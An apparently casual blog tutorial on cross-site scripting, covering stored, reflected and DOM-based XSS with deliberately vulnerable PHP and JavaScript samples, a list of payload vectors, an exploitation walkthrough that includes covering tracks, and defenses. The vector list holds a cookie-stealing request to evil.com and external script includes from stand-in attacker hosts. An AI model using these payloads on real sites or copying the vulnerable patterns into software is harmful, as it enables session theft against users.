Yooo mates, it’s Rocky here! Hope you’re all pumped up because today we’re diving into another exciting topic – XSS, or Cross-Site Scripting. Previously, we had a blast talking about XXE injection, and now it’s time to unravel the secrets of XSS. So, grab your favorite snack, kick back, and let’s explore the wild world of web security together!
Cross-Site Scripting (XSS): Unveiling the Basics

So, imagine this: you’re chilling on a website, scrolling through comments or posts. Now, XSS is like that sneaky friend who tries to slip in their own secret message into the conversation without anyone noticing. Sneaky, right?
Here’s the deal: XSS is a client-side code injection attack. The trickster (aka the attacker) wants to pull off some mischief by slipping in malicious scripts into a legit web page or app. The real fun happens when you – the unsuspecting visitor – open that web page or app. It’s like receiving a surprise package, but not the good kind.
Now, where does the attack go down? Usually on places like forums, message boards, or pages where you can drop a comment. Think of these as the getaway cars for our mischievous scripts.
Now, how does XSS sneak in? Well, if a web page or app doesn’t properly check what you type into it, and it just throws that onto the screen without double-checking, it’s like leaving the front door wide open for XSS trouble.
XSS can play with different languages like VBScript, ActiveX, Flash, and even CSS, but it’s often seen cozying up with JavaScript. Why? Because JavaScript is like the rockstar of web browsing – it’s everywhere!
What is client-side code?

Ouu, we came far without diving into client-side code, didn’t we? Let’s unravel this mystery together!
Alright, imagine your favorite website is like a grand theater performance, and the client-side code is the backstage wizard making everything sparkle. In simpler terms, client-side code is like the magician’s tricks happening right on your computer or phone.
So, what’s the deal with client-side code? It’s basically JavaScript – a special code that runs on your machine, not on the website’s main server. When you load a web page, your browser goes, “Okay, let’s make this page dance!” and starts executing this client-side code.
Why do we love client-side code so much? Well, it makes webpages interactive and snappy. Think of it like this: instead of your computer constantly asking the web server for instructions (server-side code), the magic happens right on your device. That means quicker responses and smoother interactions. Perfect for games, right?
And speaking of games, client-side code is the go-to guy for browser-based games. It ensures the game runs like a dream, even if your internet decides to be moody that day.
Now, here’s the twist – because client-side code is everywhere in modern web development (it’s like the rockstar of coding), it’s also the playground for mischievous attacks like cross-site scripting (XSS). Major sites like YouTube, Facebook, and Twitter have faced the music with XSS attacks, highlighting the need for tight security.
“Isn’t Cross-site Scripting the User’s Problem?”

Hold up, you might be thinking, “Isn’t Cross-site Scripting the user’s issue to deal with?” Well, not quite. If an attacker manages to sneak into a web page using XSS and starts running their own JavaScript circus in a user’s browser, it’s not just the user’s problem – it’s a full-blown party crash for the website or app in question.
Imagine this: you’re the owner of a cozy online spot, and an XSS attack waltzes in through an open door. The security of your website, along with the safety of your users, is on the line. XSS is like that uninvited guest causing chaos at your party. It’s not the user’s headache alone; it becomes your headache too.
And guess what? XSS isn’t just about messing with users. Oh no, it’s got a mischievous side. An attacker can use XSS to give your website a digital makeover. They might inject scripts to change the content, turning your virtual home into their canvas. It’s like graffiti on your website walls, but with malicious code.
But wait, there’s more. XSS can even play puppet master with your user’s browser, redirecting it to a whole new page – one that could be harboring some seriously nasty stuff. Imagine your user trusting your website, and boom – they’re taken to a place they never signed up for.
So, long story short, XSS isn’t a user-exclusive problem; it’s a security menace that affects both you and your visitors.🚪🔒
Understanding Cross-Site Scripting (XSS) Mechanics
Delving into the inner workings of Cross-Site Scripting (XSS) unveils a two-stage process that sets the stage for digital mischief:
Stage 1: Injection of Malicious Code
To kick off an XSS attack, the perpetrator’s first task is to slip in some sneaky JavaScript code – what we call the payload – into a web page that’s bound for the victim’s browser.
Stage 2: Victim’s Interaction
Once the trap is set, the victim unknowingly stumbles into the web page harboring the malicious code. This could happen through various means like social engineering tricks or phishing schemes, where the attacker lures the victim into clicking a malicious URL.
Now, let’s dissect Stage 1 further. The vulnerability lies in websites that naively include user input directly onto their pages without batting an eye. Picture this: the attacker crafts a malicious string and smuggles it into the web page. To the victim’s browser, it’s just another piece of innocent code – a wolf in sheep’s clothing.
Here’s a glimpse into the behind-the-scenes action: suppose a server-side script fetches the latest comment from a database and plops it onto an HTML page. Seems innocent, right? But it’s this very innocence that becomes the Achilles’ heel. The script fails to sanitize the comment, leaving the door wide open for an XSS attack.
Take, for instance, an attacker submitting a comment containing a devious payload, like:
<script>doSomethingEvil();</script>
Now, when the victim’s browser loads the page, it innocently executes the attacker’s script, unleashing digital mayhem. And here’s the kicker—the victim remains blissfully unaware, often unable to detect or prevent such an attack.
Understanding the Types of XSS Attacks

When it comes to Cross-Site Scripting (XSS), attackers have a few tricks up their sleeves. Let’s dive into the three main categories of XSS vulnerabilities:
1. Stored XSS
Stored XSS, also known as persistent XSS, packs a serious punch. Here’s the deal: the attacker sneaks a malicious script – we call it a payload – into the target application. This payload finds a cozy home in places like databases, blogs, message boards, or even comment fields.
Now, here’s where the trouble brews: whenever unsuspecting victims visit the affected page, the server happily serves up the stored payload as part of the webpage. And just like that, the malicious script springs into action, executing right under the victim’s nose.
Imagine a comment field on a blog. The attacker submits a comment containing a payload like this:
<script>alert(‘Stored XSS Attack!’);</script>
When the victim loads the blog page, the server retrieves the malicious comment from the database and displays it. Voila! The payload executes, popping up an alert in the victim’s browser.
2. Reflected XSS
Reflected XSS is like the quicksand of XSS attacks – it catches victims as they take a misstep. Here’s the scoop: the attacker crafts a malicious payload and lures victims into making a request to the server, unwittingly including the payload.
Now, the server echoes back the payload in its response to the victim’s request. And guess what? The victim’s browser obediently executes the reflected script, falling right into the attacker’s trap.
Imagine a search form on a website. The attacker crafts a URL like this:
https://example.com/search?query=When the victim clicks the link, the server echoes the payload back on the search results page. And boom! The script executes, triggering an alert in the victim’s browser.
3. DOM-based XSS
DOM-based XSS is the stealthy ninja of XSS attacks, exploiting client-side script writing to the Document Object Model (DOM). Here’s how it works: the attacker injects a payload that manipulates the DOM, lurking in wait for the web application to read and serve up the tainted data.
When the web app unwittingly delivers this tainted data to the browser, the payload springs to life and executes right under the victim’s nose.
Imagine a webpage with JavaScript code like this:
var userInput = window.location.hash.substring(1);
document.getElementById('output').innerHTML = userInput;The attacker crafts a URL like this:
https://example.com/page#<script>alert('DOM-based XSS Attack!');</script>When the victim loads the page, the JavaScript reads the payload from the URL and writes it directly into the DOM. And just like that, the script executes, surprising the victim with an alert.
XSS Examples with Code Snippets
Here are examples demonstrating XSS vulnerabilities along with code snippets:
1. Stored XSS Example:
Imagine a simple guestbook application where users can leave comments. Let’s say the application stores these comments in a database and displays them on the website.
<!-- Guestbook Page (vulnerable code) -->
<h2>Guestbook</h2>
<form action="/submit-comment" method="POST">
<label for="comment">Leave a comment:</label><br>
<textarea id="comment" name="comment" rows="4" cols="50"></textarea><br>
<input type="submit" value="Submit">
</form>
<!-- Display Comments -->
<h3>Comments:</h3>
<?php
// Fetch comments from the database
$comments = fetch_comments_from_database();
// Display each comment
foreach ($comments as $comment) {
echo "<p>$comment</p>";
}
?>Now, an attacker can exploit this vulnerability by submitting a comment containing a malicious script:
<script>alert('Stored XSS Attack!')</script>When this comment is stored in the database and displayed on the guestbook page, the script will execute, showing an alert box to anyone viewing the page.
2. Reflected XSS Example:
Consider a search feature where users can search for products on an e-commerce website. The search query is reflected in the URL parameters and displayed on the search results page.
<!-- Search Form (vulnerable code) -->
<form action="/search" method="GET">
<label for="query">Search:</label>
<input type="text" id="query" name="query">
<input type="submit" value="Search">
</form>
<!-- Display Search Results -->
<h2>Search Results</h2>
<?php
// Retrieve search query from URL parameter
$query = $_GET['query'];
// Display search query
echo "<p>You searched for: $query</p>";
?>An attacker can craft a malicious URL like this:
https://example.com/search?query=<script>alert('Reflected XSS Attack!')</script>When a victim clicks on this link and the search results page loads, the script embedded in the URL parameter will execute, displaying an alert.
3. DOM-based XSS Example:
Imagine a webpage where the content of a URL fragment is used to dynamically update the page content.
<!-- Webpage (vulnerable code) -->
<script>
// Read URL fragment and update page content
var userInput = window.location.hash.substring(1);
document.getElementById('output').innerHTML = userInput;
</script>
<!-- Output -->
<div id="output"></div>An attacker can manipulate the URL to inject a script:
https://example.com/page#<script>alert('DOM-based XSS Attack!')</script>When a victim visits this URL, the script within the URL fragment will be executed, leading to an alert being displayed on the page.
These examples highlight the importance of properly sanitizing user input and implementing security measures to prevent XSS attacks.
Discover: Complete XSS CheatSheet
Cross-Site Scripting Attack Vectors
In the realm of web security, understanding the various avenues through which attackers can exploit Cross-Site Scripting (XSS) vulnerabilities is crucial. Below, we delve into common XSS attack vectors utilized by malicious actors to compromise the security of websites and web applications:
1. <script> Tag: The <script> tag serves as a straightforward XSS payload delivery mechanism. Attackers can either reference external JavaScript code or embed the code directly within the tag itself.
<!-- External script -->
<script src=http://evil.com/xss.js></script>
<!-- Embedded script -->
<script> alert("XSS"); </script>2. JavaScript Events: JavaScript event attributes like onload and onerror can be used in various tags, making them popular XSS attack vectors.
<!-- onload attribute in the <body> tag -->
<body onload=alert("XSS")>3. <body> Tag: XSS payloads can be injected into the <body> tag using event attributes or other obscure attributes like background.
<!-- background attribute -->
<body background="javascript:alert('XSS')">4. <img> Tag: Some browsers execute JavaScript found in <img> attributes, making them vulnerable to XSS attacks.
<!-- <img> tag XSS -->
<img src="javascript:alert('XSS');">5. <iframe> Tag: While JavaScript in <iframe> does not have access to the DOM of the parent page due to Content Security Policy (CSP), <iframe>s are still effective for phishing attacks.
<!-- <iframe> tag XSS -->
<iframe src="http://evil.com/xss.html">6. <input> Tag: In some browsers, setting the type attribute of the <input> tag to image allows manipulation to embed a script.
<!-- <input> tag XSS -->
<input type="image" src="javascript:alert('XSS');">7. <link> Tag: The <link> tag, often used to link to external style sheets, may contain a script.
<!-- <link> tag XSS -->
<link rel="stylesheet" href="javascript:alert('XSS');">8. <table> Tag: The background attribute of <table> and <td> tags can be exploited to refer to a script instead of an image.
<!-- <table> tag XSS -->
<table background="javascript:alert('XSS')">
<!-- <td> tag XSS -->
<td background="javascript:alert('XSS')">9. <div> Tag: Similar to <table> and <td> tags, the <div> tag can specify a background to embed a script.
<!-- <div> tag XSS -->
<div style="background-image: url(javascript:alert('XSS'))">
<!-- <div> tag XSS -->
<div style="width: expression(alert('XSS'));">10. <object> Tag: The <object> tag can include a script from an external site, making it vulnerable to XSS attacks.
<!-- <object> tag XSS -->
<object type="text/x-scriptlet" data="http://hacker.com/xss.html">11. Event Attributes in HTML Tags: Event attributes like onclick, onmouseover, onfocus, etc., can be exploited to execute malicious JavaScript when triggered.
<!-- onclick attribute in <a> tag -->
<a href="#" onclick="alert('XSS')">Click me</a>12. JavaScript in CSS: JavaScript can be embedded within CSS code, especially in properties like url() or expression().
<!-- JavaScript in CSS -->
<style>
background-image: url("javascript:alert('XSS')");
</style>13. SVG Tags: SVG tags, which are used for vector graphics, can also be leveraged for XSS attacks.
<!-- SVG tag XSS -->
<svg onload="alert('XSS')"></svg>14. Data Attributes: HTML5 data attributes (data-*) can be manipulated to execute JavaScript.
<!-- Data attribute XSS -->
<div data-attr="javascript:alert('XSS')"></div>15. Event Handlers in Styles: Event handlers can be injected into inline styles.
<!-- Event handler in inline style -->
<div style="color: red; expression(alert('XSS'));"></div>16. Template Injection: Templates in web frameworks that allow dynamic content rendering can be vulnerable to XSS if not properly sanitized.
<!-- Template Injection -->
{{ "<script>alert('XSS')</script>" }}17. XMLHttpRequest (XHR): XHR can be used to send HTTP requests with malicious payloads to vulnerable endpoints.
// XSS via XMLHttpRequest
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://evil.com/steal-cookie?cookie=" + document.cookie, true);
xhr.send();18. Cross-Site Script Inclusion (XSSI): Inclusion of malicious scripts from external sources can lead to XSS if the content is not properly sanitized.
<!-- XSSI -->
<script src="http://evil.com/malicious-script.js"></script>Identifying XSS Vulnerabilities
Identifying XSS vulnerabilities in web applications requires thorough testing and analysis of both client-side and server-side components. Here are some methods and techniques for identifying XSS vulnerabilities:
1. Manual Code Review:
- Review the source code of web applications, focusing on user input handling and output encoding.
- Look for instances where user input is directly echoed into HTML, JavaScript, or other dynamic content without proper sanitization or encoding.
2. Input Validation and Output Encoding:
- Check if user inputs are properly validated and sanitized before being used in dynamic content.
- Ensure that user inputs are encoded using appropriate methods (e.g., HTML encoding, JavaScript escaping) before being included in HTML, JavaScript, or other contexts.
3. Dynamic Analysis:
- Use browser developer tools to inspect network requests and responses for evidence of unfiltered user input being reflected in the application’s responses.
- Test input fields, URL parameters, and other user-controllable data for potential injection points.
- Submit payloads designed to trigger XSS attacks (e.g., <script>alert(‘XSS’)</script>) and observe the application’s response.
4. Fuzzing and Parameter Tampering:
- Use automated fuzzing techniques to send a variety of payloads to input fields, URL parameters, and other user-controllable data.
- Manipulate parameters and input values to test for XSS vulnerabilities, including bypassing client-side input validation.
5. Static Analysis Tools:
- Utilize static analysis tools and security scanners to identify potential XSS vulnerabilities in the codebase.
- These tools can help identify common patterns and insecure coding practices that may lead to XSS vulnerabilities.
6. Third-Party Components:
- Assess third-party libraries, plugins, and frameworks used in the application for known vulnerabilities, including XSS vulnerabilities.
- Keep third-party components up-to-date to mitigate the risk of known security issues.
7. Context-Specific Testing:
- Understand the context in which user input is used (e.g., HTML, JavaScript, URL parameters) and tailor testing approaches accordingly.
- Test different contexts separately to identify vulnerabilities specific to each context.
8. Browser Compatibility Testing:
- Test the application in different browsers and browser versions to ensure consistent behavior and identify any browser-specific XSS vulnerabilities.
9. Client-Side Security Headers:
- Check for the presence of security headers like Content Security Policy (CSP) that can help mitigate XSS vulnerabilities by specifying content restrictions and allowing lists of trusted sources for scripts, styles, etc.
By employing a combination of these methods and techniques, security researchers and developers can effectively identify and mitigate XSS vulnerabilities in web applications, thereby enhancing overall security posture.
Exploiting XSS Vulnerabilities
Exploiting XSS vulnerabilities involves injecting malicious scripts into web applications to execute unauthorized actions on behalf of users who visit the compromised pages. Here’s a step-by-step guide on how attackers can exploit XSS vulnerabilities:
1. Identify Vulnerable Input Points:
- Use various techniques such as manual inspection, automated scanning tools, or fuzzing to identify input fields, URL parameters, or other user-controllable data points vulnerable to XSS.
2. Craft Malicious Payloads:
- Create payloads containing JavaScript code or other scripting languages that, when executed, perform malicious actions.
- Payloads can include: alert() functions to display pop-up alerts.Code to steal user cookies or session tokens.Redirect users to phishing sites or other malicious URLs.Keyloggers to capture user keystrokes.Requests to external domains to exfiltrate sensitive data.
- alert() functions to display pop-up alerts.
- Code to steal user cookies or session tokens.
- Redirect users to phishing sites or other malicious URLs.
- Keyloggers to capture user keystrokes.
- Requests to external domains to exfiltrate sensitive data.
3. Inject Payloads:
- Input the crafted payloads into vulnerable input fields or URL parameters.
- Submit the input to the application and observe how it handles the injected scripts.
4. Trigger Execution:
- Visit the compromised page containing the injected payload, either by navigating to a specific URL or interacting with the application in a way that triggers the execution of the injected script.
- Alternatively, trick other users into visiting the compromised page by sharing links via social engineering techniques such as phishing emails or malicious advertisements.
5. Observe Impact:
- Once the payload executes, observe the impact of the XSS attack: If using an alert() function, a pop-up alert should appear, indicating successful execution.Check whether cookies or session tokens are stolen and sent to the attacker-controlled server.Verify if the user is redirected to a phishing site or other malicious destination.Monitor network traffic to see if sensitive data is exfiltrated.
- If using an alert() function, a pop-up alert should appear, indicating successful execution.
- Check whether cookies or session tokens are stolen and sent to the attacker-controlled server.
- Verify if the user is redirected to a phishing site or other malicious destination.
- Monitor network traffic to see if sensitive data is exfiltrated.
6. Escalate Attack:
- Exploit the compromised session to perform further attacks such as session hijacking, privilege escalation, or lateral movement within the application or network.
7. Cover Tracks:
- Ensure that any traces of the XSS attack, such as injected payloads or server logs, are removed or obfuscated to evade detection and prevent forensic analysis.
8. Persistence (Optional):
- If possible, establish persistence by injecting malicious scripts that remain active even after the initial XSS attack, allowing continued exploitation or control over the compromised application.
By following these steps, attackers can effectively exploit XSS vulnerabilities to compromise web applications and carry out various malicious activities.
What can XSS be used for?
Cross-Site Scripting (XSS) can be leveraged by attackers for a variety of malicious purposes, including:
- Session Hijacking: Attackers can steal session cookies using XSS, allowing them to impersonate users and gain unauthorized access to their accounts.
- Credential Theft: XSS can be used to create fake login forms or overlay legitimate login forms with malicious ones, tricking users into entering their credentials. These stolen credentials can then be harvested by attackers for unauthorized access.
- Data Theft: By injecting malicious scripts into web pages, attackers can access sensitive data such as personal information, credit card details, or other confidential data entered by users on the compromised website.
- Phishing Attacks: XSS can be used to create convincing phishing pages that appear legitimate but are designed to steal user credentials or sensitive information.
- Malware Distribution: Attackers can use XSS to inject malicious code into web pages, which, when executed by unsuspecting users, can download and install malware on their devices.
- Defacement: XSS can be used to deface websites by injecting malicious scripts that alter the appearance or content of web pages, often to spread a political or ideological message.
- Browser Redirection: Attackers can redirect users to malicious websites or phishing pages using XSS, exploiting the trust users have in the compromised website.
- Clickjacking: XSS can be combined with other techniques to create clickjacking attacks, where users are tricked into clicking on hidden or disguised elements on web pages, unknowingly performing actions they did not intend to.
- Cookie Poisoning: Attackers can manipulate cookies using XSS, altering their values or adding new cookies to perform actions on behalf of the user, such as impersonating them or performing unauthorized transactions.
- Propagation of Worms: XSS vulnerabilities in social networking sites or web applications with user-generated content can be exploited to spread self-replicating worms, infecting other users who interact with the compromised content.
Overall, XSS poses a significant threat to web security and can be exploited by attackers for a wide range of malicious activities.
XSS Defense Mechanisms
Defending against Cross-Site Scripting (XSS) attacks requires a multi-layered approach that involves both secure coding practices and server-side protections. Here are some key defense mechanisms to mitigate XSS vulnerabilities:
1. Input Validation and Sanitization:
- Validate and sanitize all user-supplied input, including form fields, URL parameters, and HTTP headers, to ensure they adhere to expected formats and contain no malicious content.
- Use server-side input validation to reject or sanitize input that contains potentially dangerous characters or scripts.
2. Output Encoding:
- Encode dynamic content before outputting it to HTML, JavaScript, CSS, or other contexts to prevent script execution.
- Utilize context-aware encoding functions such as htmlspecialchars() in PHP, encodeURI() and encodeURIComponent() in JavaScript, and similar functions in other programming languages.
3. Content Security Policy (CSP):
- Implement CSP headers to specify which sources of content are allowed to be loaded or executed on a web page.
- Use CSP directives such as script-src, style-src, img-src, and connect-src to restrict the execution of scripts and resources to trusted origins.
4. HTTPOnly and Secure Flags for Cookies:
- Set the HttpOnly flag on cookies to prevent them from being accessed by client-side scripts, reducing the risk of session hijacking via XSS attacks.
- Use the Secure flag to ensure that cookies are only transmitted over secure (HTTPS) connections, further protecting sensitive session data.
5. Content Security Policy (CSP) Reporting:
- Enable CSP reporting to receive reports on violations of the CSP policy, allowing administrators to identify and address potential security issues.
- Use CSP report-only mode (Content-Security-Policy-Report-Only) initially to identify potential policy violations without blocking content.
6. Cross-Site Scripting Filters:
- Implement server-side or web application firewall (WAF) filters to detect and block potentially malicious scripts from being submitted or executed.
- Be cautious when using client-side XSS filters, as they may not provide reliable protection and can be bypassed by sophisticated attacks.
7. Secure Development Practices:
- Educate developers on secure coding practices to minimize the introduction of XSS vulnerabilities during the development lifecycle.
- Conduct regular security training and code reviews to ensure that developers are aware of common XSS pitfalls and best practices.
8. Regular Security Audits and Penetration Testing:
- Perform regular security audits and penetration tests to identify and remediate XSS vulnerabilities in web applications.
- Use automated scanning tools and manual testing techniques to identify XSS vulnerabilities and verify the effectiveness of implemented defenses.
9. Browser Security Features:
- Encourage users to keep their web browsers up-to-date to take advantage of built-in security features and protections against XSS attacks.
- Utilize browser extensions or plugins that offer additional XSS protection and security enhancements.
By implementing these XSS defense mechanisms, organizations can significantly reduce the risk of XSS vulnerabilities and better protect their web applications and users from malicious exploitation.
Frequently asked questions
Here are some frequently asked questions (FAQs) related to Cross-Site Scripting (XSS) vulnerabilities:
1. What is Cross-Site Scripting (XSS)?
- Cross-Site Scripting (XSS) is a security vulnerability that allows attackers to inject malicious scripts into web pages viewed by other users. These scripts can execute in the context of a victim’s browser, leading to unauthorized actions such as stealing sensitive data, session hijacking, or defacing web pages.
2. How does XSS differ from other types of injection attacks?
- Unlike other injection attacks like SQL injection or Command injection, XSS attacks target web applications’ client-side scripts (typically JavaScript) rather than server-side code. XSS exploits vulnerabilities in how user input is handled and displayed on web pages.
3. What are the main types of XSS vulnerabilities?
- There are three main types of XSS vulnerabilities: – Stored XSS (Persistent XSS): Malicious scripts are stored on the server and executed when a user accesses the vulnerable page.- Reflected XSS: Malicious scripts are reflected off a web server and executed in the victim’s browser as part of the server’s response to a request.- DOM-based XSS: Malicious scripts are injected into the Document Object Model (DOM) and executed by client-side scripts in the victim’s browser.
- Stored XSS (Persistent XSS): Malicious scripts are stored on the server and executed when a user accesses the vulnerable page.
- Reflected XSS: Malicious scripts are reflected off a web server and executed in the victim’s browser as part of the server’s response to a request.
- DOM-based XSS: Malicious scripts are injected into the Document Object Model (DOM) and executed by client-side scripts in the victim’s browser.
4. How can I prevent XSS vulnerabilities in my web applications?
- Preventing XSS vulnerabilities involves implementing security measures such as input validation, output encoding, Content Security Policy (CSP), HTTPOnly and Secure flags for cookies, and regular security testing. Additionally, educating developers on secure coding practices and performing thorough security audits are essential.
5. What are the potential consequences of XSS attacks?
- XSS attacks can have severe consequences, including theft of sensitive information (such as login credentials or financial data), session hijacking, unauthorized access to user accounts, defacement of web pages, spreading malware, and reputational damage to organizations.
6. How can I detect and mitigate XSS vulnerabilities in my web applications?
- Detecting XSS vulnerabilities involves using tools like automated scanners, manual code reviews, and penetration testing. Once identified, XSS vulnerabilities can be mitigated by implementing proper input validation, output encoding, CSP, and other security best practices mentioned earlier.
7. Are there any browser-specific XSS protections?
- Most modern web browsers include built-in XSS protections, such as XSS filters and Content Security Policy (CSP) support. However, these protections may not be foolproof and can sometimes be bypassed by sophisticated attackers.
8. What should I do if I suspect my website is vulnerable to XSS attacks?
- If you suspect your website is vulnerable to XSS attacks, immediately investigate the issue, identify the vulnerable entry points, and implement appropriate security measures to mitigate the risk. It’s also advisable to notify relevant stakeholders and consider seeking assistance from cybersecurity professionals if needed.
📢 Enjoyed this article? Connect with us On Telegram Channel and Community for more insights, updates, and discussions on Your Topic.